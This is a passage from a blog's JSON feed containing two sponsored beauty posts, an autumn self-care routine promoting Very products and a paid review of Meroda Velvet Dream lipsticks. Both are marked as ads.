Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHwjn-dnfIkYotxl-YUPQMuepfCGMdx8yONuHWbR9ZpNbIIOq8oi_k85vI7Y7Q0UdparhWnzluhU1avUXmTSQu7iL1TYQZ35krp1i2-rEHHIE0KK2CRnsp894Wc7S8YfKErgeFbD8jihiBBPPwUsh3xwOYG0kGMzL46RllLUKnkHMPE4zdz2uMvRhYo4w\/s72-w640-h640-c\/NouveauHealthcare20254585.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-3889319102899157961"},"published":{"$t":"2025-09-24T18:30:00.000+01:00"},"updated":{"$t":"2025-09-24T18:30:03.259+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Autumn"},{"scheme":"http://www.blogger.com/atom/ns#","term":"autumn skincare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dry skin"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wellness"}],"title":{"type":"text","$t":"Autumn Wellness: How To Create A Self-Care Routine "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinHc2r9Cd0w6NydEgGQltpka_42u03qN_xqjXy5XdKl0HhqcucTkNg_pL92C_pxwdEhmaW-hKMy9ZGXNBDoadkRKnFp43ArRAyoHqAGCyF5iBdv0rFYN9BkqEqANAKPwE4zX9C8Zy8ugVGrH6ZHES2RuVzvLxrJiArnr14qlUTXECaZFsbYp7q7TxtFxQ\/s1507\/IMG_3911.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"very-autumn-wellness-beauty\" border=\"0\" data-original-height=\"1507\" data-original-width=\"848\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinHc2r9Cd0w6NydEgGQltpka_42u03qN_xqjXy5XdKl0HhqcucTkNg_pL92C_pxwdEhmaW-hKMy9ZGXNBDoadkRKnFp43ArRAyoHqAGCyF5iBdv0rFYN9BkqEqANAKPwE4zX9C8Zy8ugVGrH6ZHES2RuVzvLxrJiArnr14qlUTXECaZFsbYp7q7TxtFxQ\/w360-h640\/IMG_3911.jpeg\" width=\"360\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Ci\u003E\u003Cspan style=\"font-size: medium;\"\u003EAD - This blog post is sponsored by Very - All opinions are my own.\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EAutumn always feels like one of the most transitional seasons - a noticeable shift in daylight hours and a dip in temperature. It often makes me want to curl up and do nothing - almost hibernate. However, over the past decade, I've realised there is an importance in creating an intentional routine with a focus on self-care.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EIf you, too, find the darker months difficult, it's important to determine what keeps your mental health and motivation in check. Below are three key areas I like to include in my own weekly routine, come cooler weather, that may resonate with you.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5wOccw-ywvp4lY5cetp45aGIsRzXJgHyo94Ctsv2p-h5-1rYlefdUGJd2z2AGG-etRprfLnYHjQbgF1oa2fZhstbVuwF9aZO1N5kdGzKS84LUYRO6vmuOMqchcw25E1uc__GGSA-cwxjZT8aKqx7ly83HDGGu1FTZuXtd5ChWa5mx3EJO3eOX7o3vmi8\/s1552\/IMG_3894.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"microcurrent-device-review\" border=\"0\" data-original-height=\"1552\" data-original-width=\"873\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5wOccw-ywvp4lY5cetp45aGIsRzXJgHyo94Ctsv2p-h5-1rYlefdUGJd2z2AGG-etRprfLnYHjQbgF1oa2fZhstbVuwF9aZO1N5kdGzKS84LUYRO6vmuOMqchcw25E1uc__GGSA-cwxjZT8aKqx7ly83HDGGu1FTZuXtd5ChWa5mx3EJO3eOX7o3vmi8\/w360-h640\/IMG_3894.jpeg\" width=\"360\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ESkincare\u0026nbsp;\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EWhen it comes to skincare, I like to view my routine as the bookends of my day. This couldn't be more important to stick to when the contrast in outdoor and indoor temperatures widens, which, at the very least, causes a lacklustre appearance.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EThis Autumn, along with upgrading my moisturiser to something thicker and richer, I have added a \u003Ca href=\"https:\/\/www.very.co.uk\/browse\/health-and-beauty-skin-care-tools\" target=\"_blank\"\u003EFace Sculpting Tool\u003C\/a\u003E to my evening skincare routine to create a smoother, firmer and hopefully fresher appearance.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EThe StylPro Mini Microcurrent Facial Toning Device, when used with your serum of choice, works by delivering a pulsating microcurrent to the skin's surface. This pocket-sized device comes with its own storage pouch, and so far, I've found is an enjoyable addition to my routine, especially how easily it glides over the contours of my face. If you are looking to add a skincare tool to upgrade your routine this autumn, this is a great option based on the affordable price and usability.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVce-nOuOd3GAse3WDVZZN_E5X3FKZsdHPyRMogC3qQFTvZf26K4sPhpQjdrK0lPq5O0TfCYkgBHKpHGEzQuXCnNd-UKYYO06s0U7qqA4zacIGH55EEph5hqMOjFeiqqK5HDWjbyecnsQhhKlMsVYoFmLY6ETtv5EBxb93FRrg2qLBjJHmPX6mkpFpNNc\/s1410\/IMG_3968.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"gym-plus-coffee-blue-hoodie\" border=\"0\" data-original-height=\"1410\" data-original-width=\"820\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVce-nOuOd3GAse3WDVZZN_E5X3FKZsdHPyRMogC3qQFTvZf26K4sPhpQjdrK0lPq5O0TfCYkgBHKpHGEzQuXCnNd-UKYYO06s0U7qqA4zacIGH55EEph5hqMOjFeiqqK5HDWjbyecnsQhhKlMsVYoFmLY6ETtv5EBxb93FRrg2qLBjJHmPX6mkpFpNNc\/w373-h640\/IMG_3968.jpeg\" width=\"373\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EMovement\u0026nbsp;\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EAs Summer ebbs into Autumn, I find my natural energy levels start to dip, especially when weekends aren't filled with full days spent outdoors. While less structured, having a loose routine helps keep me on track - both physically and mentally.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EFor me, this looks like taking a few small walks during the week and then come the weekend, committing to something longer and more scenic... often ending it with a homemade roast dinner - because I'm all for balance!\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EFor me, feeling good is what gets me out of the door, and I've discovered \u003Ca href=\"https:\/\/www.very.co.uk\/browse\/brand--gym-plus-coffee\/end-use--sportswear\" target=\"_blank\"\u003EGym + Coffee\u003C\/a\u003E offer a range of premium athleisure wear that not only looks good but feels good. My favourite piece so far has to be the flared leggings.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: medium;\"\u003EThey seem to make any jumper or fleece look great, have just the right amount of stretch, and feel buttery soft- equally comfortable for a mid-week walk or weekend hike and general lazing around the\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: medium;\"\u003Ehouse.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiobvT7v9hfjvrgrUrje7OQeUUxJmTWw80HcyPFXlYYs19KzRUWiFIHWKwcjRxkMax4H2P66gQvatr0IKUpyEH8ATrl5jK5UfPXE6c3HQ3I8utUZ5AQehsjBxGSg3QxO3M6lhz8clrKHNx__LHtQvipx2wu7gKnq519nMDCgKyupMOYvI6qKhBl-Neur8w\/s1554\/IMG_3909.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"espa-electronic-diffuser\" border=\"0\" data-original-height=\"1554\" data-original-width=\"874\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiobvT7v9hfjvrgrUrje7OQeUUxJmTWw80HcyPFXlYYs19KzRUWiFIHWKwcjRxkMax4H2P66gQvatr0IKUpyEH8ATrl5jK5UfPXE6c3HQ3I8utUZ5AQehsjBxGSg3QxO3M6lhz8clrKHNx__LHtQvipx2wu7gKnq519nMDCgKyupMOYvI6qKhBl-Neur8w\/w360-h640\/IMG_3909.jpeg\" width=\"360\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ERest\u0026nbsp;\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EThis leads me nicely onto part of my Autumn routine that comes very naturally to me. I'm a huge advocate of getting adequate rest for both mental and physical health.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003ERest can take many forms, but I truly believe the bedroom is the natural place to create a peaceful, restorative environment. Come darker evenings, I like to make a conscious effort to get into bed at least an hour early to read and wind down. I opt for reading as I find mindless scrolling on my phone or watching something can often make it harder to fall asleep.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EOnce I've grabbed my book (current read: Atmosphere by Taylor Jenkins Reid - just wow!) and often a warm peppermint tea, I switch on my Espa Aromatic Essential Oil Diffuser.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiI0vW14vebpYecWQrqarDYhZfFH0r4V8-seTh1m0QadwRjk4X2njc3q6Id2kG_2KtaWI2QfTpyKf8lzGhvRXjtKzIFZ2Q6zsd9L669mkDG0_ZCV885nLlWWrG-fcYdEjTAxJ5p62NDOKghVvEYGxslHwrtov6AKm8S4bBiVkei1GGhBFNMsFZzoa8X-wc\/s1568\/IMG_3902.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"espa-room-diffuser\" border=\"0\" data-original-height=\"1568\" data-original-width=\"882\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiI0vW14vebpYecWQrqarDYhZfFH0r4V8-seTh1m0QadwRjk4X2njc3q6Id2kG_2KtaWI2QfTpyKf8lzGhvRXjtKzIFZ2Q6zsd9L669mkDG0_ZCV885nLlWWrG-fcYdEjTAxJ5p62NDOKghVvEYGxslHwrtov6AKm8S4bBiVkei1GGhBFNMsFZzoa8X-wc\/w360-h640\/IMG_3902.jpeg\" width=\"360\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan\u003E\u003Cdiv style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003EThis beautiful-looking ceramic diffuser instantly infuses the air around you with the most soothing and balanced aromatherapy oils I've smelled. I also find along with my book light, the glow from the diffuser is enough to light the room in a very calming way. Currently, I find I'm reaching for a few drops of the Restorative oil as it's a wonderful blend of Rose Geranium, Sweet Orange, Lavender and Palmarosa - with the soothing lavender and geranium standing out most for me.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Cspan style=\"font-size: medium;\"\u003EIf you are looking for something that will signify 'me time,' then I highly recommend this wonderful product.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyjO1EUg5sP9hd34CC0lLzoeTXgSE-zGS9BEnvELHf_rRRURxFA9OAVkTVL02tPw4ju23Q-uhZTO04JFWS1VHf1YPU0bNRt2zbcLdB2U2gPNFuifgGDpoviEKo1QH6JBF7wchSH0sYGvybH6x2rTEUnBOWjfYLKPI_z5n2LBI5KXQGpFs4SzXxafMRIi0\/s1553\/IMG_3910.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"silentnight-weighted-blanket-review\" border=\"0\" data-original-height=\"1553\" data-original-width=\"874\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyjO1EUg5sP9hd34CC0lLzoeTXgSE-zGS9BEnvELHf_rRRURxFA9OAVkTVL02tPw4ju23Q-uhZTO04JFWS1VHf1YPU0bNRt2zbcLdB2U2gPNFuifgGDpoviEKo1QH6JBF7wchSH0sYGvybH6x2rTEUnBOWjfYLKPI_z5n2LBI5KXQGpFs4SzXxafMRIi0\/w360-h640\/IMG_3910.jpeg\" width=\"360\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EWhen it's finally time to sleep, I grab my Silentnight Weighted Blanket, which weighs an impressive 6.8kg, the ideal weight for even pressure over the body. This kind of all-body pressure activates the parasympathetic nervous system, which can lead to a lower heart rate, reduce stress, and all-round create a sense of calm. I also find I'm less prone to tossing and turning when using the blanket, which always results in better quality sleep. I truly believe in the powers of a weighted blanket and have gifted many as Christmas gifts over the years, and can say this specific one from Silentnight has already been wonderful to use.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EI would love to your what changes you make to your routine come the colder months? Let me know in the comments.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003ERelated Posts:\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2014\/10\/the-high-street-autumn-makeup-edit.html\"\u003EThe High Street Autumn Makeup Edit\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2016\/09\/6-books-you-need-to-read-this-autumn.html?m=0\"\u003E6 Books You Need To Read This Autumn\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/3889319102899157961\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2025\/09\/autumn-wellness-self-care-routine.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/3889319102899157961"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/3889319102899157961"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2025\/09\/autumn-wellness-self-care-routine.html","title":"Autumn Wellness: How To Create A Self-Care Routine "}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinHc2r9Cd0w6NydEgGQltpka_42u03qN_xqjXy5XdKl0HhqcucTkNg_pL92C_pxwdEhmaW-hKMy9ZGXNBDoadkRKnFp43ArRAyoHqAGCyF5iBdv0rFYN9BkqEqANAKPwE4zX9C8Zy8ugVGrH6ZHES2RuVzvLxrJiArnr14qlUTXECaZFsbYp7q7TxtFxQ\/s72-w360-h640-c\/IMG_3911.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-4845892247117781955"},"published":{"$t":"2024-09-28T14:53:00.003+01:00"},"updated":{"$t":"2024-09-28T14:56:42.660+01:00"},"title":{"type":"text","$t":"Meroda Cosmetics Velvet Dream Lipstick Review - Is It Worth the Hype?"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSn9VmKUJMhhg9vueJLGuXQa7oGhPC0FiJ99NDOyIy5KIroZCrMtrDzqpgk0KMAWIvdDsOxZxPNQeKgBaZmxy7xaKdxF43l4jOcLkmh-kg_JCuUNrnm7KwvlLfMvqU455wqTV7uuMnr673Y7EslDr05R-Zl8cknTI5FlN_ZeF4n3NllZGtqqx001wwpzY\/s1182\/682C57B1-2D26-4577-9EAC-E3F6B408AB8D.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Meroda Cosmetics Velvet Dream Lipstick Range\" border=\"0\" data-original-height=\"1182\" data-original-width=\"768\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSn9VmKUJMhhg9vueJLGuXQa7oGhPC0FiJ99NDOyIy5KIroZCrMtrDzqpgk0KMAWIvdDsOxZxPNQeKgBaZmxy7xaKdxF43l4jOcLkmh-kg_JCuUNrnm7KwvlLfMvqU455wqTV7uuMnr673Y7EslDr05R-Zl8cknTI5FlN_ZeF4n3NllZGtqqx001wwpzY\/s16000\/682C57B1-2D26-4577-9EAC-E3F6B408AB8D.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cspan id=\"docs-internal-guid-d22da69e-7fff-9454-e046-c1e6545f5bd7\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Ci\u003EAD This is a paid for ad in partnership Meroda Cosmetics\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EOver the years lipstick has been a key staple in my makeup routine as I truly believe it has the power to bring any makeup look together to create something more polished and elegant.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EWith a makeup bag full of lipstick I still can’t get enough of them, so when Meroda Cosmetics reached out and asked if I wanted to try their collection of Velvet Dream Lipstick I jumped at the chance.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: #1155cc; font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; text-decoration-skip: none; text-decoration: underline; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Ca href=\"https:\/\/uk.merodacosmetics.com\/products\/lipstick?variant=44378120257792\u0026amp;linkId=Make%20Up%20Savvy_Lipstick_https%3A%2F%2Fwww.makeupsavvy.co.uk%2F\u0026amp;affluencerId=Make%20Up%20Savvy\" rel=\"nofollow\"\u003EMeroda Cosmetic Velvet Dream Lipsticks\u003C\/a\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E come in four classic shades - Perfect Nude, Pink Peony, Luscious Red and Grape Galore. Boasting a cruelty-free \u0026amp; vegan formula and contains several nourishing ingredients such as vitamin E to keep your lips looking smooth and comfortable throughout the day.\u003C\/span\u003E\u003C\/p\u003E\u003C\/span\u003E\u003Cbr class=\"Apple-interchange-newline\" \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s900\/Add%20a%20subheading%20-%203.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Meroda Cosmetics Velvet Dream Lipstick Shades\" border=\"0\" data-original-height=\"900\" data-original-width=\"700\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s16000\/Add%20a%20subheading%20-%203.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cspan id=\"docs-internal-guid-3b57659e-7fff-56bf-9224-951c23e03dc2\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EMeroda Cosmetics Velvet Dream Lipsticks\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EPink Peony\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E - Best described as a soft pink blush shade this has instantly become my go-to daytime lipstick of choice. Not only do I find this shade compliments my fair skin-tone but the pigmented yet soft diffused colour really brightens the complexion. I know I will be reaching for this lipstick a lot!\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003ELuscious Red\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E - If you want to make a statement then this is the shade for you. This deep yet bold red is another complex booster that I have found to brighten my overall complexion. With buildable coverage, I feel this is a wonderful versatile red - when dabbed onto the lips it can easily become a fun daytime look yet when paired with the matching \u003C\/span\u003E\u003Ca href=\"https:\/\/uk.merodacosmetics.com\/products\/lippencil?variant=44378120749312\" style=\"text-decoration: none;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: #1155cc; font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; text-decoration-skip: none; text-decoration: underline; vertical-align: baseline; white-space: pre-wrap;\"\u003EMeroda Cosmetics Luscious Red Signature Lip Pencil\u003C\/span\u003E\u003C\/a\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E and applied directly from the bullet you have a much more dramatic evening look that has great staying power.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EGrape Galore \u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E- Described by Meroda as a bold purple, Grape Galore is easily my favourite shade for the upcoming colder months. While this is another statement shade the coverage again can be adjusted to suit the occasion. With its warm undertones, I feel this will also compliment all skin tones and give a healthy glow against the skin.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: transparent; color: black; font-size: 11pt; font-style: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EPerfect Nude\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: transparent; color: black; font-size: 11pt; font-style: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E - You truly can’t go wrong with a nude lipstick, can you? This neutral-toned nude is another everyday favourite for me now as whatever my makeup look it never fails to look anything other than perfect. The velvet matte formula gives this nude a soft natural finish that I think most people will appreciate.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan id=\"docs-internal-guid-31cb5267-7fff-44bb-f904-6c5819cba726\"\u003E\u003C\/span\u003E\u003Cbr class=\"Apple-interchange-newline\" \/\u003E\u003C\/p\u003E\u003C\/span\u003E\u003Cdiv 